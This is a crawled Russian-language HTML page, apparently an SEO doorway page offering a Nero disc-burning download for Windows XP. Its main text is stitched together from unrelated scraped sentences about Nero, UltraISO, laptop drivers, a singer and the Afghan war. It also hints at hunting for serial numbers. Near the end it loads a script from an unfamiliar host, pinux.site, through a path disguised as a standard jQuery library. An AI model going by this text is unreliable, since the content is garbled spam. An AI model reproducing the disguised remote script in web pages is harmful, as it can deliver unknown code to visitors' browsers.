

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-nero-skachat-dlya-hr.html
body_size: 3335
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Неро скачать для хр - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Неро скачать для хр</h2>
                            </header>
                            <p>NeroBackItUp — программа для резервного копирования данных на CD или DVD. Nero CoverDesigner — утилита для создания обложек и наклеек на диски. Nero WaveEditor — аудиоредактор. Nero ShowTime — качественный видеоплеер. Nero скачать бесплатно. Причем быстрее и бесплатнее ) А к неро еще серийники потом искать нужно. 
Nero Free – бесплатная программа для записи дисков на русском языке. Скачать Nero (Неро) для компьютера бесплатно без регистрации. Скачать бесплатно программу неро для виндовс хр Скачать,  Впервые самостоятельно стараюсь скачать нужные программы.3 и в аудиотреки. Приведите в порядок свои медиа-файлы: положитесь на лучшую программу для упорядочивания, проигрывания и стриминга музыки, видео, фото, слайд-шоу и сериалов. Компания Неро тесно сотрудничает с Microsoft Cor, основная цель сотрудничества - обеспечить, Материалы похожие на "Nero для Windows, скачать бесплатно" - Nero для Windows - скачать. 
UltraISO скачать для Windows (RePack) UltraISO - программа работает с образами записанных дисков формата ISO а именно позволяет редактировать и записывать измененный образ на диск или просто сохранить на компьютер. Nero Free заслужила доверие со стороны многих пользователей со всего мира. Она идеально записывает аудио, видео и прочие файлы на оптические диски. Nero - скачать Nero Standard 2018 1.10.0.9, Nero - одна из самых популярных программ для работы с мультимедиа, с помощью которой можно записывать CD/DVD/Blu-ray диски, редактировать видео, копировать диски. Описание и характеристика программы для записи дисков. Возможность скачать программу неро бесплатно на русском языке. Новейшие драйвера для Acer Extensa 5235 для Windows XP, Windows Vista, Windows 7 и Windows. Есть новый ноутбук Lenovo , на нём стоить ось Windows 8 ,при попытке установить другую ось 7 или. У большинства ноутбуков операционная система и драйвера лежат в специальном скрытом. 
Если Вы хотите сбросить информацию на флешку, то для этого есть несколько способов. При установке Windows 7 на новенький ноутбук со своего внешнего жесткого диска Zalman ZM-VE200. Годы активности: 1956-наст. время: Певческий голос: баритон: Инструменты: гитара, ударные. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-obrazec-kassacionnoy-zhaloby-po-lisheniyu-voditelskih-prav.html">Образец кассационной жалобы по лишению водительских прав</a></li>
                                <li><a href="vcjkl-raspisanie-avtobusov-st-vyselki.html">Расписание автобусов ст выселки</a></li>
                                <li><a href="vcjkl-soobschestvo-smeshannogo-lesa-prezentaciya.html">Сообщество смешанного леса презентация</a></li>
                                <li><a href="vcjkl-knigi-nazarova-olega.html">Книги назарова олега</a></li>
                                <li><a href="vcjkl-kak-igrat-v-dayz-mod.html">Как играть в dayz mod</a></li>
                                <li><a href="vcjkl-montesuma-2-skachat-na-android-polnaya-versiya.html">Монтесума 2 скачать на андроид полная версия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-gerbert-uells-fb2.html">Скачать герберт уэллс fb2</a></li>
                                            <li><a href="vcjkl-snou-kross-igra-skachat-besplatno.html">Сноу кросс игра скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-erik-van-loy.html">Эрик ван лой</a></li>
                                            <li><a href="vcjkl-pesni-veteranov-boevyh-deystviy-skachat.html">Песни ветеранов боевых действий скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-final-kubka-gagarina-2014-raspisanie.html">Финал кубка гагарина 2014 расписание</a></li>
                                            <li><a href="vcjkl-pesni-pobedy-v-ispolnenii-sovremennyh-ispolniteley.html">Песни победы в исполнении современных исполнителей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-madzhik-rash-viki.html">Маджик раш вики</a></li>
                                            <li><a href="vcjkl-obrazec-portfolio-shkolnika-7-klassa.html">Образец портфолио школьника 7 класса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
